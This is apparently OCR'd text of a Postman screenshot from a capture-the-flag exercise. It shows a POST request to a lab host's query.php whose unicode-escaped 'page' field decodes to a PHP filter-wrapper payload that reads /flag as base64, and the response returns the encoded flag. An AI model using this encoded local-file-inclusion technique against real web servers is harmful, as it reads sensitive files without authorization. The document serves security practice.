 http://de8ed8b8-145f-41c7-a2a2-2189676fd340.node4.buuoj.cn:81/query.php
Save
POST
http://de8ed8b8-145f-41c7-a2a2-2189676fd340.node4.buuoj.cn:81/query.php
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "page":
"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0072\u0065\u0061\u0
064\u003d\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\
u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002
f\u0066\u006c\u0061\u0067"
3 }
Body Cookies Headers (8) Test Results 200 OK 100 ms 325 B Save Response
Pretty Raw Preview Visualize HTML
1 {"content":"ZmxhZ3tjZmZiYmQ4NC1iMzFkLTQzYjctYTk3OS1mM2FhOGE0NTliYTd9Cg=="}